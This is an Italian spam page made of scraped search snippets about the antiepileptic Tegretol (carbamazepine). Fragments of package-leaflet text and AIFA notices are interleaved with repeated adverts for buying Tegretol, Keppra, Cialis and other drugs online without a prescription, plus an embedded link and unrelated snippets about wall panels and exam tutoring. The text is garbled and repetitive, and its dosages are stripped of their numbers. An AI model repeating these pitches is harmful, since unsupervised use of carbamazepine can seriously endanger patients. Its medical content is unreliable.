LAIFA monitora costantemente attraverso apposite procedure la temporanea irreperibilit sul mercato nazionale di medicinali in particolare di quelli<br />
La dose di carbamazepina deve essere regolata in base alle esigenze del singolo paziente in modo da raggiungere un adeguato controllo delle crisi. La<br />
Prezzi bassi per farmaci di alta qualita Consegna rapida e completa riservatezza Pillole bonus e grandi sconti su tutti gli ordini.<br />
Antiepilettico. Antinevralgico del trigemino. Antimaniacale. Indicazioni terapeutiche. CompresseCompresse a rilascio modificato. Epilessie psicomotorie o<br />
Cheap tegretol online. Canadian Pharmacy. Cheap prices and no prescription required. How to get tegretol online.<br />
Leggi il foglietto illustrativo di Aspirina C scopri posologia indicazioni terapeutiche controindicazioni ed effetti indesiderati.<br />
Pharmap la tua Farmacia a portata di click Scegli i tuoi prodotti li compriamo per te consegnandoteli ovunque tu voglia in pochi minuti.</p>
<h3 id="ngp6">Cosa succede al cervello quando si ha una crisi epilettica?</h3>
<p>Farmaco essenziale di classe A erogato gratuitamente al cittadino. Ricetta medica obbligatoria. Compresse da mg e mg.Mancanti ordine Deve includere ordine<br />
 Tegretol compressa CarbamazepinaAntiepilettici e un farmaco a base del principio attivo Carbamazepina appartenente alla categoria<br />
La dose di carbamazepina deve essere regolata in base alle esigenze del singolo paziente in modo da raggiungere un adeguato controllo delle crisi. La<br />
Il nome commerciale pu essere registrato per un prodotto contenente un solo principio attivo con o senza additivi oppure per un farmaco contenente due o pi<br />
Gabapentin Farmaco Generico Per quali malattie si usa A cosa Serve Come si utilizza e quando non devessere usato. Avvertenze ed Effetti Collaterali.<br />
FARMITALIA INDUSTRIA CHIMICO FARMACEUTICA S.R.L . S. Cessata commercializzazione definitiva. Per trattamento alternativo si consiglia di rivolgersi<br />
 possono procedere con un ordine diretto tramite gli appositi servizi TEGRETOL. . CARBAMAZEPINA. MG COMPRESSE A RILASCIO.<br />
 ore fa Cos preso Carbamazepine La prescrizione quando si ordina Carbamazepine online in Italia Tegretol mg mg provoca effetti<br />
Le farmacie sono obbligate ad essere provviste dei medicinali indicati nella tabella n. della Farmacopea. Ufficiale nei quantitativi ritenuti sufficienti<br />
LAgenzia Italiana del Farmaco a conoscenza della carenza del medicinale Tegretol Bambini mgml Sciroppo carbamazepina e ha concordato con Novartis<br />
 A causa delle interazioni farmacologiche e della differente farmacocinetica dei farmaci antiepilettici nei pazienti anziani il dosaggio di<br />
Najbolji izbor dekorativnih zidnih obloga panela i tapeta za Va dom. Ulepajte svoj prostor uz Decohome Pronaite savrene dekoracije za Vae zidove.<br />
OLTRE LA FARMACO RESISTENZA vi sono altre criticit afferenti i farmaci antiepilettici EFFETTI COLLATERALI v impegno di tutti a ridurli e garantire tuteleMancanti generico Deve includere generico<br />
 del Medicinale CARBAMAZEPINA ZENTIVA. Titolare A.I.C. Zentiva Italia s.r.l. Confezioni e A.I.C. n. mg compresseMancanti ordine Deve includere ordine<br />
Najbolji izbor dekorativnih zidnih obloga panela i tapeta za Va dom. Ulepajte svoj prostor uz Decohome Pronaite savrene dekoracije za Vae zidove.<br />
 ACIDO VALPROICO E. SODIO VALPROATO EG. . ACIDO VALPROICO SODIO. VALPROATO. MG COMPRESSE A RILASCIO. PROLUNGATO COMPRESSE IN.<br />
Online igcse centre about to help on edexcel gce a level cie a level gce advanced level and for gcse exams. Also for upper secondary education.<br />
Cosa sono e quali sono i farmaci analgesici I FANS o farmaci antinfiammatori non steroidei Gli analgesiciantipiretici Gli analgesici oppiodi.<br />
La risposta ai farmaci antiepilettici AEDs un importante indicatore di prognosi per lepilessia. Nei trial randomizzati ma anche nella pratica clinica la<br />
 Premesso che i vincoli di copertura brevettuale per lindicazione dolore neuropatico periferico e centrale del medicinale Lyrica sono vigenti<br />
I medicinali sotto riportati devono essere tenuti in farmacia come sostanze da laboratorio con relativa scheda tecnica o come dispositivo medico. Acqua<br />
 tegretol generico compresse acquista tegretol in linea acquista tegretol in linea legalmente tegretol senza ricetta acquistare tegretol<br />
 I farmacisti La sintesi dellibuprofene proviene prevalentemente dai paesi dellEst Europa e dallIndia. Ridotte le consegne le farmacie<br />
di BDELM DELLA SALUTE I farmaci generici sono comparsi sugli scaffali delle farmacie a seguito della legge finanziaria del. che li definisce come medicinali a base di.<br />
Novartis International AG unazienda multinazionale svizzera che opera nel settore farmaceutico. Per fatturato tra le aziende farmaceutiche Novartis<br />
 Comprar TEGRETOL Top Offerte Topamax di sconto su TUTTI i prodotti CLICCA QUI Top Offerte Topamax<br />
acquistare tegretol mg ordinare tegretol senza ricetta medica ordinare tegretol generico economico Prezzi bassi consegna veloce in tutto il mondo e sicuro<br />
In pazienti con anamnesi di danni epatici cardiaci o renali effetti collaterali ematologici ad altri farmaci o a precedenti cicli di terapia con carbamazepinaMancanti generico Deve includere generico<br />
Non sono stati identificati studi randomizzati che abbiano confrontato gli effetti di farmaci antiepilettici generici rispetto al rispettivo originatore in un<br />
Adulti. ESLICARBAZEPINA DOC pu essere assunto come monoterapia o in aggiunta a una terapia anticonvulsiva in corso. La dose iniziale raccomandata mg<br />
 ACIDO VALPROICO E. SODIO VALPROATO EG. . ACIDO VALPROICO SODIO. VALPROATO. MG COMPRESSE A RILASCIO. PROLUNGATO COMPRESSE IN.<br />
 Comprar TEGRETOL Top Offerte Topamax di sconto su TUTTI i prodotti CLICCA QUI Top Offerte Topamax<br />
 per il cialis mg quindi il prezzo pari. Cialis mg generico insvizzera per una generosa dose e ciprofloxacin mg generico per ottenere una<br />
acquistare tegretol mg ordinare tegretol senza ricetta medica ordinare tegretol generico economico Prezzi bassi consegna veloce in tutto il mondo e sicuro<br />
di BDELM DELLA SALUTE I farmaci generici sono comparsi sugli scaffali delle farmacie a seguito della legge finanziaria del. che li definisce come medicinali a base di.<br />
 Fare clic sul collegamento sottostante per acquistare tegretol. Migliore farmacia per ordinare tegretol senza ricetta .<br />
tegretol generico compresse tegretol economico dallEuropa. tegretol ORDINE SICURO E SICURO Entra qui . . . . . . Soma Carisoprodol Imitrex<br />
Non c e bisogno ricetta di imbarazzarsi dalla disfunzione erettile. Prezzo pilules originale a servizi Milano Dove comprare Milano. Ordina pilules online<br />
Acquista Keppra senza prescrizione medica VISITA LA FARMACIA Prezzi bassi per farmaci di alta qualit Consegna rapida e completa riservatezza Ritiri<br />
Adulti. ESLICARBAZEPINA DOC pu essere assunto come monoterapia o in aggiunta a una terapia anticonvulsiva in corso. La dose iniziale raccomandata mg<br />
Non sono stati identificati studi randomizzati che abbiano confrontato gli effetti di farmaci antiepilettici generici rispetto al rispettivo originatore in un<br />
 Pertanto il medico potr prescrivere a carico del SSN con nota AIFA per lindicazione dolore neuropatico periferico e centrale solo il<br />
In pazienti con anamnesi di danni epatici cardiaci o renali effetti collaterali ematologici ad altri farmaci o a precedenti cicli di terapia con carbamazepinaMancanti generico Deve includere generico<br />
 Migliore farmacia per ordinare tegretol senza ricetta . Benvenuto ai PREZZI PI BASSI ONLINE Ordinazione sicura e protetta<br />
Remedio tegretol cr. Tegretol controlled release CR tablets containing mg or mg of carbamazepine. Tegretol liquid containing mg of<br />
pubblico limitatamente alle farmacie e agli altri punti di vendita. SOP Senza Obbligo di Prescrizione medicinali non soggetti a prescrizione medica per i<br />
ospedale e necessitano di ricetta medica limitativa ripetibile o non ripetibile RRL o RNRL. Il MMG deve conoscere lesistenza di tali farmaci e di tale tipo<br />
Vademecum da vade mecum significa vieni con me ti do una mano. proprio questo che lOrdine dei Medici Chirurghi e Odontoiatri della provincia di Siena<br />
Tegretol mg. Package Per Pill Savings Price. pills . pills . Tegretol may also be used for purposes not listed in this medication.<br />
dottore ci sono periodi che soffro di distrurbi con piccoli formicolii sul lato sx del visomi partew dal retro della testa compressione della mascella si<br />
 generico Tegretol online senza ricetta. Tegretol alternative Tegretol Genoa Vendita per Tegretol senza ricetta xrfacntit. E possibile<br />
Tegretol farmaco generico. Shipping Il farmaco non ha origine ormonale il che elimina il rischio di eccitazione inaspettata.<br />
Consulta di seguito lelenco dei farmaci che inziano con la lettera T. Seleziona un farmaco dallelenco accedi alla scheda visualizza le confezioni e<br />
La LTG deve essere <a href="http://www.bintangcafe.com.au/?p=31628">http://www.bintangcafe.com.au/?p=31628</a> con cautela in soggetti con crisi miocloniche ed epilessia mioclonica giovanile per il rischio di peggioramento delle crisi.<br />
Agenzia Italiana del Farmaco AIFA. Settore HTA ed Economia del Farmaco Domenico Caiazza Eleonora Capannini Antonio La Greca Marzia Petrelli<br />
Disposizioni generali. . Abbreviazioni. . Segni. . I Specialit della medicina classica. . A. Sommario generale.<br />
Acquista Keppra senza prescrizione medica VISITA LA FARMACIA Prezzi bassi per farmaci di alta qualit Consegna rapida e completa riservatezza Ritiri<br />
AGGIORNAMENTO LA TERAPIA FARMACOLOGICA. DELLE EPILESSIE. AGGIORNAMENTO Carlo Andrea Galimberti. Centro per<br />
 Tegretol generico prezzo farmacia Prezzo basso Tegretol Giappone Prezzo Tegretol mg Belgio Ordine mg Tegretol Grecia Acquista Tegretol Israele Tegretol.<br />
 This topic is empty. Viewing post of total. Author. Posts. at<br />
 In pazienti che hanno raggiunto una dose superiore a mgdie e che necessitano di un ulteriore medicinale antiepilettico si deve seguire la<br />
 Generico Tegretol Senza Prescrizione Bonus per ogni ordine generico per ordine Quanto costa Tegretol mg Svezia nombre Tegretol farmacia.<br />
Sale Tegretol costo. Cost Where To Buy Tegretol In Stores. Rating . stars based on comments. About College Now cosplay is an cheap Tegretol Generic<br />
Un farmacista pu informare se la FDA considera un particolare farmaco generico bioequivalente al farmaco di marca. Farmaci anticonvulsivanti. CarbamazepinaMancanti ordine Deve includere ordine<br />
Tegretol un farmaco che contiene Carbamazepina indicato per il trattamento dellepilessia la mania e la nevralgia.Mancanti generico Deve includere generico<br />
Levetiracetam doc osmlsir DOC GENERICI SRL . LEVETIRACETAM DOCgen indicato come monoterapia nel trattamento delle crisi ad esordio<br />
Questa definizione include diverse categorie di farmaci usati comunemente per la terapia dellepilessia. Anche in assenza di crisi epiletticheMancanti ordine Deve includere ordine<br />
Gabapentin doc cps mg DOC GENERICI SRL . Epilessia. Gabapentin indicato come terapia aggiuntiva nel trattamento di attacchi epilettici<br />
 Ritiri bonus e sconti enormi su ogni ordine La tua piena Tegretol generico funziona Tegretol femminile acquisto on line acquisto sicuro Tegretol per<br />
 ore fa Nella nostra farmacia possibile comprare Hytrin Terazosin hydrochloride senza prescrizione medica al miglior prezzo Sconti pillole gratis e It Assenza per il acquistare il tegretol in farmacia dei community Tra il acumulados a macchie var a acquistare tegretol online in italia Prezzo da . Sii straordinariamente provato entrambi i quali il trofeo e il cerebrale. Zanaflex Tizanidine . sulla base di voti Come acquistare Tegretol Carbamazepine generico online in Italia Profilo. Pharmap la tua Farmacia a portata di click Scegli i tuoi prodotti li compriamo per te consegnandoteli ovunque tu voglia in pochi minuti. Pharmap ti permette di ricevere dove vuoi i prodotti farmaceutici della tua zona lasciando che un Pharmaper li acquisti per te.<br />
 Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali<br />
 Tegretol un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A Tegretol pu essere prescritto con Ricetta RR medicinali soggetti a prescrizione medica. Confezioni<br />
 Tegretol Carbamazepina indicazioni e modo duso. Tegretol Carbamazepina un farmaco che serve per curare le seguenti condizioni patologiche CompresseCompresse a rilascio modificatoCompresse masticabili. Epilessie psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Nevralgie<br />
Tegretol mg compresse. Tegretol mg compresse . Cos Tegretol. Tegretol un farmaco che contiene il principio attivo Carbamazepina indicato negli adulti e nei bambini a partire dai anni di et per il trattamento dellepilessia la mania e gli stati dolorosi associati al nervo trigemino. Tegretol formulazioni<br />
Tegretol mg compresse a rilascio modificato un medicinale soggetto a prescrizione medica classe A a base di carbamazepina appartenente al gruppo terapeutico Antiepilettici. E commercializzato in Italia da Novartis Farma S.p.A. INDICE SCHEDA INFORMAZIONI GENERALI CONFEZIONI DISPONIBILI IN COMMERCIO FOGLIETTO ILLUSTRATIVO PDF<br />
Selezionare una delle seguenti confezioni di Tegretol disponibili in commercio per accedere alla scheda completa visualizzare il prezzo e scaricare il foglietto illustrativo bugiardino tegretol mg compresse. tegretol mg compresse. tegretol mg compresse a rilascio modificato.</p>
<h3 id="ngp7">Dove ordinare Tegretol 400 mg generico online?</h3>
<p>tegretol ordinare Europa tegretol economico in vendita acquistare tegretol Alta qualit garantita ordinare tegretol spedizione durante la notte tegretol<br />
acquistare tegretol ups consegna tegretol in linea tegretol economico sicuro dallEuropa strattera generico per il marchio strattera durante la notte in<br />
 Miglior sito da acquistare Tegretol nome generico del marchio Tegretol alternative. Pi economico Tegretol senza ricetta in farmacia Tegretol prezzo bassoEconomico Tegretol prezzo Acquista generico Tegretol al banco Tegretol nelle farmacie online Foro de Boxeo de SoloBoxeo.comAltri risultati in www.soloboxeo.com<br />
Vuoi acquistarere tegretol a buon mercato consegna durante la notte tegretol Recensione del tegretol in linea di ordine generico del marchio acquista la<br />
Ai sensi dellart. bis del Regolamento CE n. le decisioni prese dallAgenzia a norma del regolamento CE n.<br />
 Tegretol per acquisti sicuri Tegretol senza ricetta. Tegretol Milan Dove posso acquistare Tegretol in farmacia nome generico del marchio<br />
 Riassunto Lefficacia terapeutica e la comparsa di effetti collaterali dei farmaci oppiacei fortemente condizionata dalle caratteristiche<br />
Novartis International AG unazienda multinazionale svizzera che opera nel settore farmaceutico. Per fatturato tra le aziende farmaceutiche Novartis<br />
Farmaco essenziale di classe A erogato gratuitamente al cittadino. Ricetta medica obbligatoria. Compresse da mg e mg.Mancanti marchio Deve includere marchio<br />
Migliore farmacia per ordinare Tegretol. Acquistare Tegretol dallEuropa online. VISITA la nostra farmacia online v.httegret. Prezzo piu basso al mondo<br />
 Visto il decreto ministeriale recan te lindividuazione e le attribuzioni degli uffici di livello dirigenziale non generale<br />
 Tegretol Online a buon mercato. Tegretol pagamento in contrassegno Tegretol Fano Acquista generico Tegretol prezzo basso Pi economico Tegretol<br />
Un farmacista pu informare se la FDA considera un particolare farmaco generico bioequivalente al farmaco di marca. Farmaci anticonvulsivanti. Carbamazepina<br />
La lanolina costituita da A Idrocarburi esteri di acidi e di alcol ad elevato peso molecolare e alcol alifatici.<br />
 Vista la deliberazione del Consiglio dei ministri adot tata nella riunione del . Sulla proposta del Presidente del Consiglio<br />
 Kamagra oral jelly mg pagamento alla consegna Principio attivo del viagra Cialis originale prezzo in farmacia Controindicazioni viagra<br />
Fluimucil sciroppo bustine compresse effervescenti e spray nasale Principio attivo Fluimucil Mucolitico Principi attivi Fluimucil Influenza e Raffreddore.<br />
In pazienti con anamnesi di danni epatici cardiaci o renali effetti collaterali ematologici ad altri farmaci o a precedenti cicli di terapia con<br />
 un piacere ed un onore presentare questo Quaderno Monografico di aggiornamento AOOI su La terapia medica in otorinolaringoiatria.<br />
A volte le carenze sono solo momentanee a volte possono durare a lungo. Ecco da che cosa pu dipendere e cosa si pu fare in questi casi.<br />
di S Lopatriello Citato da Dai dati economici emerge che il peso sociale dellepilessia sostanziale che inversamente proporzionale al grado di controllo delle<br />
 La diagnosi di epilessia ha importanti implicazioni terapeutiche psicosociali ed economiche sia per il paziente che per i suoi familiari. Tali<br />
 Ornibel sistema a rilascio vaginale Etonogestrel EtinilestradioloEstrogeni progestinici e un farmaco a base del principio attivo<br />
Buy Quanto costa augmentin senza ricetta. Shipping Inoltre quanto costa laugmentin senza ricetta in farmacia Cerca un farmaco Dati regionali Gruppi<br />
 TEGRETOL CPR TEGRETOLCPR. MGCARBAMAZEPINA L. ID F. AFFIDAMENTO. DIRETTO IN ADESIONE. AD ACCORDO.<br />
 giorno fa Onde posso comprar Cymbalta mg mg online Quale farmaco considerato di prima scelta nel disturbo d ansia generalizzato Che cosa<br />
Tegretol un farmaco che contiene Carbamazepina indicato per il trattamento dellepilessia la mania e la nevralgia.<br />
di M Eandi Per prima cosa il medico si scusa con la sua paziente per non averla avvertita durante il precedente controllo che erano stati im messi in commercio prodotti<br />
 Il volume presenta una rassegna composita di tematiche emergenti sulle complesse interazioni climaambiente acqua e salute con lobiettivo<br />
 La visione ormai consolidata della disabilit come interazione tra menomazione fisica o psichica ed ambiente chiama in causa la<br />
 Sommario. Annunzi commerciali Convocazioni di assemblea AUTOMOBILE CLUB AREZZO Avviso di convocazione assemblea soci TCAAA Pag.<br />
Risultati di ricerca per Gnstigestegretolonlinewww.store.bizdetegretolKaufentegretolfedexKaufentegretollosangelesKaufenGenerikateg.<br />
 economicoalfuzosinaaurobindoeconomico enviar buy hfhx buon prezzo migliore<br />
tegretol economico Disponibile in linea acquista tegretol. acquistare tegretol Subito tegretol Stesso giorno Consegna Ordine legale tegretol in linea Europa.<br />
 Migliore farmacia per ordinare Tegretol. Acquistare Tegretol dallEuropa online. VISITA la nostra farmacia online<br />
 TEGRETOL TOBRAMICINA NOVARTIS AFFIDAMENTO IN ECONOMIA AFFIDAMENTO MARCHIO FORTEEN AFFIDAMENTO IN ECONOMIA AFFIDAMENTO DIRETTO<br />
di L GUIDA Livello di prova. Prove ottenute da pi studi controllati randomizzati eo revisioni sistematiche di studi rando mizzati.<br />
 Migliore farmacia per ordinare Tegretol. Acquistare Tegretol dallEuropa online. VISITA la nostra farmacia online<br />
Per ricetta si intende lautorizzazione data in forma scritta al farmacista affinch questi possa consegnare uno o pi medicinali al paziente.<br />
Si vis sanari de morbo nescio quali. Accipias herbam sed quam vel nescio qualem. Ponas nescio quo sanabere nescio quando.<br />
Fornitura di un servizio per Analisi campioni ematici per studio di Farmacocinetica di sei pazienti arruolati nello studio necessario per la realizzazione<br />
 Berry Grocery. . Powered by nopCommerce. salesnopstation.com.<br />
Quanto costa augmentin senza ricetta. By kuywahrcapas eeuwauipgmail.com at Number Host AgentMozilla. compatible<br />
anche se non specificatamente identificati non implica che tali denominazioni o marchi non siano protetti dalle relative leggi e regolamenti. Responsabilit<br />
Chevalsur. Chevalsur. Protect the boss moo won singapore Dell pc drivers. Hinh anh phuong diem hanh mp. broad street manchester.<br />
 ECONOMIA AFFIDAMENTO DIRETTO SMOLARS . TEGRETOL mg compresse a rilascio modificato AFFIDAMENTO DIRETTO IN<br />
 MARCHIO STRYKER PER S.O. ORTOPEDIA AFFIDAMENTO DIRETTO N.B.A. MEDICA s.r.l. . . ZAABEEB<br />
Allegato B Seduta n. del . Pag. SALUTE. Interrogazione a risposta orale BINETTI. Al Ministro della salute.<br />
 TEGRETOL TOBRAMICINA NOVARTIS AFFIDAMENTO IN ECONOMIA AFFIDAMENTO MARCHIO FORTEEN AFFIDAMENTO IN ECONOMIA AFFIDAMENTO DIRETTO Principio attivo Carbamazepina. Dosaggio mg mg mg. Prezzo . Il Tegretol utilizzato come anticonvulsivante come terapia antiepilettica e per la nevralgia del trigemino. Potete acquistare il Tegretol senza ricetta presso la nostra farmacia online dopo aver consultato il vostro medico.<br />
Riferimento Tegretol cpr mg. Attenzione questo prodotto non vendibile o dispensabile online ma solo in farmacia eventualmente con presentazione della ricetta medica. Trova tutte le offerte di tegretol compresse mg Opinioni e recensioni Negozi sicuri e<br />
TEGRETOL CPR MG RM in offerta. Solo su Farmacia Uno trovi migliaia di prodotti di parafarmacia e integratori con sconti fino al . Effetti ematologici sono stati riportati casi di anemia aplastica e agranulocitosi associati alluso di Tegretol tuttavia data la bassissima incidenza di queste condizioni<br />
tegretolcpr mg rm. principio attivo carbamazepina. prezzo indicativo<br />
Selezionare una delle seguenti confezioni di Tegretol disponibili in commercio per accedere alla scheda completa visualizzare il prezzo e scaricare il foglietto illustrativo bugiardino tegretol mg compresse tegretol mg compresse tegretol mg compresse a rilascio modificato tegretol bambini mgml sciroppo ml<br />
Pharmap la tua Farmacia a portata di click Scegli i tuoi prodotti li compriamo per te consegnandoteli ovunque tu voglia in pochi minuti. Pharmap ti permette di ricevere dove vuoi i prodotti farmaceutici della tua zona lasciando che un Pharmaper li acquisti per te.<br />
Tegretol mg compresse a rilascio modificato un medicinale soggetto a prescrizione medica classe A a base di carbamazepina appartenente al gruppo terapeutico Antiepilettici. E commercializzato in Italia da Novartis Farma S.p.A. INDICE SCHEDA INFORMAZIONI GENERALI CONFEZIONI DISPONIBILI IN COMMERCIO FOGLIETTO ILLUSTRATIVO PDF Ordinare tegretol durante la notte in linea acquista. Acquista Il Marchio Tegretol Online. Vuoi acquistarere tegretol ordinare tegretol spedizione durante la notte. puoi acquistare tegretol online Tagged buy tegretol This topic has replies voice and was last updated year months ago by rovinda.<br />
 Forniture per parrucchieri estetiste e centri benessere. Menu. Cerca. Personal menu. Cerca Close. Profilo. Profilo Close. Registrati Accesso. Confronta i prodotti Lista dei desideri Shopping cart Close. . Non ci sono articoli nel tuo carrello. Tutte le categorie. Menu Close. Tutte le categorie. Indietro ESTETICA.<br />
Tegretol italia senza ricetta la toxoplasmosi pu causare gravi danni al cervello da un po di tempo la mia automobile ha questo difetto Acquistare tegretol Senza Ricetta img Dove Posso Comprare Tegretol Senza Prescrizione. tiquettes buy tegretol Publi dans Forum Participant rosalinawenon Sur h min Visita il nostro sito web per acquistare tegretolC.<br />
Tegretol Generico usato nel trattamento di diverse crisi epilettiche. mg Tegretol Prezzo Generico online Buy Generico Tegretol Luogo sicuro per acquistare Tegretol Carbamazepine mg Ordine Generico Generico Tegretol Dove posso ottenere generico Tegretol mg senza prescrizione medica. sulla base di voti donde comprar<br />
Fare clic sul collegamento sottostante per acquistare tegretol online senza ricetta Migliore farmacia per ordinare tegretol httpsrb. Acquista Il Marchio Tegretol Online. Prezzo mg Tegretol Generico Tegretol Luogo sicuro per acquistare mg Tegretol generico. Nota sulla base di voti.<br />
Valutazione sulla base di voti Ordine Carbamazepine Inghilterra Dove posso comprare Tegretol senza ricetta cuanto cuesta el Tegretol en la farmacia. Sep Dove Posso Ordinare Tegretol Generico Valutazione Il Parco Sovracomunale passato per consisterebbe in un lo straniero irregolare basata sullabbinamento tra il<br />
 prescritto per la prevenzione delle convulsioni nella sindrome da astinenza da alcol. Marche Tegretol XR Tegretol Carbatrol Epitol ed Equetro. Disponibilit Necessaria prescrizione. Gravidanza Consulta un medico. Alcol Lalcol vietato assumere con questo farmaco. Effetti collaterali<br />
 Forniture per parrucchieri estetiste e centri benessere. Menu. Cerca. Personal menu. Cerca Close. Profilo. Profilo Close. Registrati Accesso. Confronta i prodotti Lista dei desideri Shopping cart Close. . Non ci sono articoli nel tuo carrello. Tutte le categorie. Menu Close. Tutte le categorie. Indietro ESTETICA.<br />
 Per inviarci segnalazioni foto e video puoi contattarci susegnalazionianpage. Quindi le tue forme verranno sostenute e la tua figura sembrer meno piena. E lunico detenuto rimasto ad Arkham. Sconto Carbamazepine Online. generico do Tegretol em curitiba Acquista Tegretol Carbamazepine Italia Ordine Tegretol Carbamazepine Olanda<br />
Ordine Tegretol A Basso Prezzo. Le ossessioni Ordine Tegretol A Basso Prezzo rappresentano un delle modalit con cui il disturbo ossessivo compulsivo pu manifestarsi in genere le persone affette da questa forma di DOC presentano contenuti in forma di pensieri o immagini intrusivi che riguardano tematiche sessuali. sulla base di Acquista a buon mercato Tegretol migliore qualit e prezzi bassi Tegretol in farmacia Tegretol Quartu SantElena Miglior sito da acquistare Tegretol medicina I migliori prezzi per Tegretol Acquista generico Tegretol a buon mercato online Tegretol prezzo Tegretol Torre del Greco Dove acquistare Tegretol miglior prezzo xrfacntit E<br />
 PANTORC un farmaco a base di Pantoprazolo. PANTORC utilizzato sia come trattamento farmacologico preventivo delle ulcere gastriche e duodenali indotte dallutilizzo prolungato di farmaci antinfiammatori non steroidei sia come trattamento terapeutico della sintomatologia associata al reflusso gastroesofageo.<br />
Vi sono poi delle sostanze naturali contenute in specifici integratori sessuali maschili naturali che possono potenziare leffetto dei farmaci contro limpotenza come il Viagra. Fra questi abbiamo la carnitina che migliora lerezione proprio in associazione con questo farmaco e determina un rapporto sessuale pi soddisfacente.<br />
 Per evitare la degenerazione del fuoco di SantAntonio in nevralgia posterpetica il trattamento farmacologico mirato ed immediato per la cura dellHerpes zoster risulta imprescindibile. In tal senso la prevenzione ancora una volta si rivela la miglior medicina i farmaci antivirali da assumere entro i primi giorni dallesordio delle lesioni cutanee es. Aciclovir Citarabina<br />
 Sapere che cosa c allinterno aiuta a capire se c una differenza tra i farmaci originali o generici e quali convengono di pi. Sta alla sensibilit del medico o del farmacista consigliare luno o laltro ma lefficacia pressoch la stessa. Un farmaco originale o generico che sia ha due componenti<br />
 LAgenzia Italiana del Farmaco ha aggiornato le informazioni sui farmaci utilizzabili per il trattamento della malattia COVID con una nuova scheda contenente le prove di efficacia e sicurezza disponibili al momento sulluso dellazitromicina. LAgenzia Italiana del Farmaco ha aggiornato le informazioni sui farmaci utilizzabili per il trattamento della malattia COVID con una nuova scheda<br />
Acquista online al miglior prezzo Migliaia di negozi selezionati Recensioni Guide allacquisto Confronta prezzi e trova le offerte migliori su idealo<br />
 A che cosa serve Tolep. Tolep utilizzato nella terapia di alcune forme di epilessia. Lepilessia un disturbo cerebrale che provoca nelle persone linsorgenza di ripetute crisi convulsive o convulsioni. Le crisi convulsive si verificano a causa di un difetto temporaneo nellattivit elettrica del cervello.<br />
Miglior prezzo Tegretol Sollievo Dal Dolore Stato Generale Di Salute norvasc bestellen farmaciah. Tableta al mg de la versin genrica de TegretolXr. Anche venduti con i marchi Tegretol Tegretol XR Carbamazepin Carbatrol Tegretolxr XR Carbamazepine Generico Tegretol Posto migliore per comprare generico mg Valutazione . sulla base di voti. Prezzo da inizio . Per pillola Use this link to Order Tegretol farmacia dona Tegretol si puo acquistare senza ricetta A buon mercato Carbamazepine Tacchino conveniente Tegretol Carbamazepine Portogallo Quanto costa Tegretol<br />
Traduzioni in contesto per miglior posto per lacquisto Tegretol in italianoinglese da Reverso Context Il miglior posto per lacquisto Tegretol senza ricetta. Traduzione Context Correttore Sinonimi Coniugazione. Coniugazione Documents Dizionario Dizionario collaborativo Grammatica Expressio Reverso Corporate.<br />
 Sapere che cosa c allinterno aiuta a capire se c una differenza tra i farmaci originali o generici e quali convengono di pi. Sta alla sensibilit del medico o del farmacista consigliare luno o laltro ma lefficacia pressoch la stessa. Un farmaco originale o generico che sia ha due componenti<br />
Tegretol mg compresse a rilascio modificato. Tegretol mg compresse a rilascio modificato un medicinale soggetto a prescrizione medica classe A a base di carbamazepina appartenente al gruppo terapeutico Antiepilettici. E commercializzato in Italia da Novartis Farma S.p.A.<br />
Tegretol italia senza ricetta la toxoplasmosi pu causare gravi danni al cervello da un po di tempo la mia automobile ha questo difetto Acquistare tegretol Senza Ricetta img Dove Posso Comprare Tegretol Senza Prescrizione. tiquettes buy tegretol Publi dans Forum Participant rosalinawenon Sur h min Visita il nostro sito web per acquistare tegretolC.<br />
Miglior farmacia per acquisto Generics Generico Tegretol Carbamazepine Quanto costa Written by admin Tuesday Generico Tegretol Carbamazepine Quanto costa. Generico Tegretol Posto migliore per comprare generico mg Tegretol senza prescrizione.<br />
 Come acquistare farmaci equivalenti allAugmentin e generico senza ricetta. Come per lAugmentin unequivalente o anche la sola amoxicillina senza ricetta medica non vendibile. Si tratta infatti di antibiotici che se assunti per troppo tempo o in modo errato possono portare a controindicazioni anche gravi.<br />
Traduzioni in contesto per Posto migliore per comprare Tegretol in italianoinglese da Reverso Context Miglior posto per acquistare Generics Posto migliore per comprare Tegretol Categories Allgemein Posto migliore per comprare Tegretol<br />
 Miglior Posto Per Comprare Tegretol Generico. Valutazione . sulla base di voti Comprare Tegretol generico. Peccato che la qualit della forma aumenti ma. Continua Cari Sociin Miglior Posto Per Comprare Tegretol Generico la graduatoria unica nazionale fonte di energia interessante e in base a la vita imposibile per uscire di casa attualmente per segnare diverse reti oltre a quella<br />
Prezzo Tegretol Carbamazepine In linea Generico Tegretol Dove posso ottenere Tegretol mg senza prescrizione medica. Tegretol Generico usato nel trattamento di diverse crisi epilettiche. Viene usato anche nel trattamento del dolore nella nevralgia del trigemino. Valutazione . sulla base di voti. Prezzo da . Per pillola Click here to Order Generic Tegretol Carbamazepine NOW</p>
<h3 id="ngp8">Dove posso ordinare Tegretol 400 mg generico sul bancone?</h3>
<p>Ciascuno mancato di trasparenza posso acquistare tegretol in farmacia Il che CI ha dei. Tegretol Generico Acquisto Carbamazepine Farmacia Online Vendita Tegretol In Svizzera Tegretol Come Si Compra e Tegretol Principio Attivo. Carbamazepine Consegna. Acquisto Tegretol carbamazepine mg mg mg online senza ricetta in I farmaci antinfiammatori sono tra i pi utilizzati e molti di questi medicinali non richiedono nemmeno la ricetta medica questo significa che possono essere acquistati liberamente senza necessariamente essersi rivolti al proprio medico.Nel grande calderone degli antinfiammatori per rientrano farmaci anche molto diversi per questo importante conoscerli e sapere quali sono le<br />
Farmaco generico. Carbamazepina Eg mg compresse compresse Tegretol mg compresse rilascio modificato compresse Farmaco etico.<br />
 Nevralgia Tegretol un farmaco che ha come principio attivo la Carbamazepina molecola a struttura triciclica appartenente alla classe delle dibenzazepine e ad attivit anticonvulsivante andando a diminuire gli impulsi nervosi che causano le convulsioni.<br />
 Foglietto Illustrativo Cos Tegretol Tegretol un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A<br />
